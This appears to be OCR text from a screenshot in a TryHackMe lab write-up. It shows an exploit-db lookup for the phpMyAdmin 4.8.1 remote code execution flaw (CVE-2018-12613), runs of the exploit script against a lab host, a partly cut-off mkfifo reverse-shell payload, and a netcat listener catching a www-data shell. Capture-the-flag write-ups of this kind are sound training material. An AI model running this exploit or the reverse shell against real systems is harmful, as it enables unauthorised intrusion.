 Exploit: phpMyAdmin 4.8.1 - Remote Code Executi
URL: https://www.exploit-db.com/exploits/504
Path: /usr/share/exploitdb/exploits/php/webap
Codes: CVE-2018-12613
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/nando/WriteUps_TryHackMe/forgotte
┌──(nando㉿nando)-[~/WriteUps_TryHackMe/forgottern
└─$ nano 50457.py
┌──(nando㉿nando)-[~/WriteUps_TryHackMe/forgottern
└─$ python3 50457.py 10.10.39.148 8080 /index.php
/home/nando/WriteUps_TryHackMe/forgotternimplant/5
s = re.search('token"\s*value="(.*?)"', content
/home/nando/WriteUps_TryHackMe/forgotternimplant/5
s = re.search('PMA_VERSION:"(\d+\.\d+\.\d+)"', c
/home/nando/WriteUps_TryHackMe/forgotternimplant/5
s = re.search('logged_in:(\w+),', content)
www-data
┌──(nando㉿nando)-[~/WriteUps_TryHackMe/forgottern
└─$ python2 50457.py 10.10.39.148 8080 /index.php
www-data
┌──(nando㉿nando)-[~/WriteUps_TryHackMe/forgottern
└─$ python2 50457.py 10.10.39.148 8080 /index.php
ex.php app s4Ucbrme 'rm /tmp/f;mkfifo /tmp/f;cat /
┌──(nando㉿nando)-[~/WriteUps_TryHackMe/forgottern
└─$ python2 50457.py 10.10.39.148 8080 /index.php
nando@nando: ~
File Actions Edit View Help
┌──(nando㉿nando)-[~]
└─$ nc -lvnp 4244
listening on [any] 4244 ...
connect to [10.9.0.24] from (UNKNOWN) [10.10.39.148] 53996
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)